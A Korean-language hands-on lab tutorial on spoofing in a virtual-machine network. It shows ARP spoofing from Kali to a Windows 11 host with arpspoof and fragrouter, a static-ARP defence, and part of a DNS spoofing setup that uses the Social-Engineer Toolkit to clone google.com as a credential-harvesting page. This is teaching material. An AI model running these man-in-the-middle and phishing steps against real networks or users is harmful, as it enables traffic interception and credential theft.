
📌 Spoofing
'속이다'는 의미
잘못된 정보를 지속적으로 주입해서 희생자를 속이는 것
인터넷이나 로컬에서 존재하는 모든 연결에 spoofing이 가능
정보를 얻어내기 위한 중간 단계의 기술로 사용 또는 시스템을 마비시키는 데 사용 가능
<종류> 🔻

ARP Spoofing
▫ MAC 주소를 속이는 것
▫ 2계층에서 작동 → 공격 대상이 같은 네트워크에 존재해야 함
DNS Spoofing
▫ 실제 DNS 서버 보다 빠르게 위조된 DNS Response 패킷을 보내 공격 대상이 잘못된 IP 주소로 접속하도록 만드는 공격 방법
▫ 클라이언트는 공격자가 전달한 DNS Response를 받았으므로 정상적인 DNS Response는 drop
📖 ARP Spoofing
1. win11 가상머신에서 IP 설정 정보와 ARP 캐시 테이블을 확인
C:\Users\User> ipconfig /all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : WinDev2401Eval
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : localdomain

Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . : localdomain
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2


   # MAC Address
   Physical Address. . . . . . . . . : 00-0C-29-DA-3C-1F


   DHCP Enabled. . . . . . . . . . . : Yes
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::98be:455e:650f:f92f%10(Preferred)


   # IP Address
   IPv4 Address. . . . . . . . . . . : 192.168.40.131(Preferred)


   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Lease Obtained. . . . . . . . . . : Tuesday, March 26, 2024 5:56:26 PM
   Lease Expires . . . . . . . . . . : Tuesday, March 26, 2024 6:26:26 PM


   Default Gateway . . . . . . . . . : 192.168.40.2


   DHCP Server . . . . . . . . . . . : 192.168.40.254
   DHCPv6 IAID . . . . . . . . . . . : 167775273
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2D-8F-64-61-00-0C-29-DA-3C-15
   DNS Servers . . . . . . . . . . . : 192.168.40.2
   Primary WINS Server . . . . . . . : 192.168.40.2
   NetBIOS over Tcpip. . . . . . . . : Enabled


C:\Users\User> arp -a

Interface: 192.168.40.131 --- 0xa
  Internet Address      Physical Address      Type


  # Gateway의 MAC Address
  192.168.40.2          00-50-56-f3-7b-bd     dynamic


  192.168.40.255        ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
  255.255.255.255       ff-ff-ff-ff-ff-ff     static
2. win11 가상머신에서 ARP 캐시 테이블 삭제
관리자 권한으로 삭제할 것
C:\Users\User> arp -d

C:\Users\User> arp -a
									# Gateway의 MAC 주소가 삭제된 것을 확인
Interface: 192.168.40.131 --- 0xa
  Internet Address      Physical Address      Type
  224.0.0.22            01-00-5e-00-00-16     static
3. win11 가상머신에서 ping www.google.com을 실행 후 ARP 캐시 테이블 확인
C:\Users\User> ping google.com

Pinging google.com [142.250.76.142] with 32 bytes of data:
Reply from 142.250.76.142: bytes=32 time=108ms TTL=128
Reply from 142.250.76.142: bytes=32 time=48ms TTL=128
Reply from 142.250.76.142: bytes=32 time=40ms TTL=128
Reply from 142.250.76.142: bytes=32 time=74ms TTL=128

Ping statistics for 142.250.76.142:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 40ms, Maximum = 108ms, Average = 67ms

C:\Users\User> arp -a

Interface: 192.168.40.131 --- 0xa
  Internet Address      Physical Address      Type


  # Gateway의 IP와 MAC 주소가 ARP 캐시 테이블에 추가
  192.168.40.2          00-50-56-f3-7b-bd     dynamic


  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
4. kali 가상머신에서 IP 주소와 MAC 주소 확인
$ ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.40.129  netmask 255.255.255.0  broadcast 192.168.40.255

        inet6 fe80::403d:144a:a460:bd5b  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:ca:54:d8  txqueuelen 1000  (Ethernet)

        RX packets 218351  bytes 115098280 (109.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 424616  bytes 28549274 (27.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2519  bytes 2475229 (2.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2519  bytes 2475229 (2.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
5. kali 가상머신에서 arp spoofing 공격 시도
win11 가상머신의 ARP 캐시 테이블에 Gateway의 MAC 주소(00-50-56-f3-7b-bd)를 kali 가상머신의 MAC 주소(00:0c:29:ca:54:d8)로 변경
$ sudo apt-get update
$ sudo apt-get install dsniff -y

$ sudo arpspoof -i eth0 -t 192.168.40.131 192.168.40.2
~~~~~~~ ~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~
| | |
| | +-- 공격 대상의 ARP 캐시 테이블에서 변조할 정보 (Gateway 주소)
| +-- ARP 캐시 테이블을 오염시킬 공격 대상의 주소 (win11 가상머신)
+-- NIC
⇒ 공격 대상의 ARP 캐시 테이블에서 Gateway의 MAC 주소를 eth0의 MAC 주소로 변조
0:c:29:ca:54:d8 0:c:29:da:3c:1f 0806 42: arp reply 192.168.40.2 is-at 0:c:29:ca:54:d8
0:c:29:ca:54:d8 0:c:29:da:3c:1f 0806 42: arp reply 192.168.40.2 is-at 0:c:29:ca:54:d86. win11 가상머신에서 ARP 캐시 테이블을 확인
C:\Users\User> arp -a

Interface: 192.168.40.131 --- 0xa
  Internet Address      Physical Address      Type


# 게이트웨이의 IP 주소, KALI 가상머신의 MAC 주소 (변조)
  192.168.40.2          00-0c-29-ca-54-d8     dynamic

# 게이트웨이의 IP 주소, KALI 가상머신의 MAC 주소 (변조)
  192.168.40.129        00-0c-29-ca-54-d8     dynamic


  192.168.40.254        00-50-56-fb-4a-1c     dynamic
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
7. kali 가상머신에서 Wireshark를 실행
변조된 ARP Reply 패킷을 전달하는 것을 확인
8. win11 가상머신에서 브라우저를 이용해 google.com으로 접속


9. kali 가상머신에서 fragrouter 도구를 이용해서 Gateway로 라우팅 처리
$ sudo apt-get install fragrouter -y

$ sudo fragrouter -B1

fragrouter: base-1: normal IP forwarding


#  win11에서 전달된 트래픽을 gateway로 라우팅
192.168.40.131.59789 > 192.168.40.2.53: udp 41


192.168.40.131.50494 > 23.33.33.122.80: S 3473870546:3473870546(0) win 64240 <mss 1460,nop,wscale 8,nop,nop,sackOK> (DF)
192.168.40.131.50494 > 23.33.33.122.80: S 3473870546:3473870546(0) win 64240 <mss 1460,nop,wscale 8,nop,nop,sackOK> (DF)
192.168.40.131.50494 > 23.33.33.122.80: . ack 256126753 win 64240 (DF)
192.168.40.131.50494 > 23.33.33.122.80: P 3473870547:3473870658(111) ack 256126753 win 64240 (DF)
10. win11 가상머신에서 google.com으로 접속을 확인
11. kali 가상머신에서 fragrouter와 arpspoof 종료 후 win11 가상머신에서 ARP 캐시 테이블 확인
C:\Users\User> arp -a

Interface: 192.168.40.131 --- 0xa
  Internet Address      Physical Address      Type


  # 원래 게이트웨이의 MAC 주소로 설정된 것을 확인
  192.168.40.2          00-50-56-f3-7b-bd     dynamic
  192.168.40.129        00-0c-29-ca-54-d8     dynamic


  192.168.40.254        00-50-56-fb-4a-1c     dynamic
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
12. win11 가상머신에서 gateway의 MAC 주소를 static하게 설정
C:\Users\User> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::98be:455e:650f:f92f%10
   IPv4 Address. . . . . . . . . . . : 192.168.40.131
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.40.2


C:\Users\User> netsh			→ 관리자 권한으로 실행
netsh> interface
netsh interface> ipv4
netsh interface ipv4> add neighbors "Ethernet1" "192.168.40.2" "00-50-56-f3-7b-bd"
                                     ~~~~~~~~~  ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
                                      NIC 이름    게이트웨이의 IP 주소와 MAC 주소

netsh interface ipv4> exit


C:\Users\User> arp -a

Interface: 192.168.40.131 --- 0xa
  Internet Address      Physical Address      Type

  192.168.40.2          00-50-56-f3-7b-bd     static

  192.168.40.129        00-0c-29-ca-54-d8     dynamic
  192.168.40.254        00-50-56-fb-4a-1c     dynamic
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
13. kali 가상머신에서 arpspoof 실행 후 win11 가상머신에서 ARP 캐시 테이블 확인
14. static으로 설정된 캐시 삭제 시 arp -d (전체 삭제) 또는 arp -d IP (IP 주소에 해당하는 캐시를 삭제) 명령으로 가능
📖 DNS Spoofing
DNS cache poisoning
컴퓨터 보안 해킹의 일종이며, 변질된 도메인 네임 시스템 데이터가 DNS 리졸버(DNS resolver)의 캐시에 유입되어 네임 서버가 유효하지 않은 결과 레코드(예: IP 주소)를 반환하는데 이를 통해 공격자의 컴퓨터(또는 다른 컴퓨터)로 공격 우회 가능
도메인에 대한 조작된 IP 주소를 전달
→ 조작된 IP 주소의 호스트로 접속을 유도해서 정보 탈취와 같은 공격으로 악용
1. apache 실행 여부 확인
80 포트 사용 여부 확인
$ sudo service apache2 status
○ apache2.service - The Apache HTTP Server
     Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disab>

    Active: active (running)   → 실행 중인 경우 아파치 중지

      Docs: https://httpd.apache.org/docs/2.4/

$ sudo service apache2 stop
2. kali 가상머신에서 가짜 구글 페이지 생성

💡 Social Engineering
▫ 사회 공학 기법
▫ IT 기술 없이도 할 수 있는 공격 기법
▫ 예: 구글 해킹
Do you agree to the terms of service [y/n]: y

           ,..-,
         ,;;f^^"""-._
        ;;'          `-.
       ;/               `.
       ||  _______________\_______________________
       ||  |HHHHHHHHHHPo"~~\"o?HHHHHHHHHHHHHHHHHHH|
       ||  |HHHHHHHHHP-._   \,'?HHHHHHHHHHHHHHHHHH|
        |  |HP;""?HH|    """ |_.|HHP^^HHHHHHHHHHHH|
        |  |HHHb. ?H|___..--"|  |HP ,dHHHPo'|HHHHH|
        `| |HHHHHb.?Hb    .--J-dHP,dHHPo'_.rdHHHHH|
         \ |HHHi.`;;.H`-./__/-'H_,--'/;rdHHHHHHHHH|
           |HHHboo.\ `|"\"/"\" '/\ .'dHHHHHHHHHHHH|
           |HHHHHHb`-|.  \|  \ / \/ dHHHHHHHHHHHHH|
           |HHHHHHHHb| \ |\   |\ |`|HHHHHHHHHHHHHH|
           |HHHHHHHHHb  \| \  | \| |HHHHHHHHHHHHHH|
           |HHHHHHHHHHb |\  \|  |\|HHHHHHHHHHHHHHH|
           |HHHHHHHHHHHb| \  |  / dHHHHHHHHHHHHHHH|
           |HHHHHHHHHHHHb  \/ \/ .fHHHHHHHHHHHHHHH|
           |HHHHHHHHHHHHH| /\ /\ |HHHHHHHHHHHHHHHH|
           |""""""""""""""""""""""""""""""""""""""|
           |,;=====.     ,-.  =.       ,=,,=====. |
           |||     '    //"\\   \\   //  ||     ' |
           |||         ,/' `\.  `\. ,/'  ``=====. |
           |||     .   //"""\\   \\_//    .     |||
           |`;=====' =''     ``=  `-'     `=====''|
           |______________________________________|


[---]        The Social-Engineer Toolkit (SET)         [---]
[---]        Created by: David Kennedy (ReL1K)         [---]
                      Version: 8.0.3
                    Codename: 'Maverick'
[---]        Follow us on Twitter: @TrustedSec         [---]
[---]        Follow me on Twitter: @HackingDave        [---]
[---]       Homepage: https://www.trustedsec.com       [---]
        Welcome to the Social-Engineer Toolkit (SET).
         The one stop shop for all of your SE needs.

   The Social-Engineer Toolkit is a product of TrustedSec.

           Visit: https://www.trustedsec.com

   It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!


 Select from the menu:


   1) Social-Engineering Attacks


   2) Penetration Testing (Fast-Track)
   3) Third Party Modules
   4) Update the Social-Engineer Toolkit
   5) Update SET configuration
   6) Help, Credits, and About

  99) Exit the Social-Engineer Toolkit

set> 1

 Select from the menu:

   1) Spear-Phishing Attack Vectors


   2) Website Attack Vectors


   3) Infectious Media Generator
   4) Create a Payload and Listener
   5) Mass Mailer Attack
   6) Arduino-Based Attack Vector
   7) Wireless Access Point Attack Vector
   8) QRCode Generator Attack Vector
   9) Powershell Attack Vectors
  10) Third Party Modules

  99) Return back to the main menu.

set> 2

The Web Attack module is a unique way of utilizing multiple web-based attacks in order to compromise the intended victim.

The Java Applet Attack method will spoof a Java Certificate and deliver a metasploit based payload. Uses a customized java applet created by Thomas Werth to deliver the payload.

The Metasploit Browser Exploit method will utilize select Metasploit browser exploits through an iframe and deliver a Metasploit payload.

The Credential Harvester method will utilize web cloning of a web- site that has a username and password field and harvest all the information posted to the website.

The TabNabbing method will wait for a user to move to a different tab, then refresh the page to something different.

The Web-Jacking Attack method was introduced by white_sheep, emgent. This method utilizes iframe replacements to make the highlighted URL link to appear legitimate however when clicked a window pops up then is replaced with the malicious link. You can edit the link replacement settings in the set_config if its too slow/fast.

The Multi-Attack method will add a combination of attacks through the web attack menu. For example you can utilize the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing all at once to see which is successful.

The HTA Attack method will allow you to clone a site and perform powershell injection through HTA files which can be used for Windows-based powershell exploitation through the browser.

   1) Java Applet Attack Method
   2) Metasploit Browser Exploit Method


   3) Credential Harvester Attack Method


   4) Tabnabbing Attack Method
   5) Web Jacking Attack Method
   6) Multi-Attack Web Method
   7) HTA Attack Method

  99) Return to Main Menu

set:webattack> 3


 The first method will allow SET to import a list of pre-defined web
 applications that it can utilize within the attack.

 The second method will completely clone a website of your choosing
 and allow you to utilize the attack vectors within the completely
 same web application you were attempting to clone.

 The third method allows you to import your own website, note that you
 should only have an index.html when using the import website
 functionality.

   1) Web Templates


   2) Site Cloner


   3) Custom Import

  99) Return to Webattack Menu

set:webattack> 2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report

-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---

The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:

If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.


set:webattack> IP address for the POST back
in Harvester/Tabnabbing [192.168.40.129]: 엔터
                         ~~~~~~~~~~~~~~
                         kali 가상머신 → 가짜 페이지가 동작할 주소


[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com

set:webattack> Enter the url to clone: http://google.com

[*] Cloning the website: http://google.com
[*] This could take a little bit...

The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
💻 가짜 페이지 생성에 실패했다면 아파치를 실행해 아파치에서 제공하는 기본 페이지를 대신 사용
$ sudo gedit /var/www/html/index.html
<span class="floating_element">
<!-- Apache2 Debian Default Page -->
FAKE GOOGLE PAGE
</span>

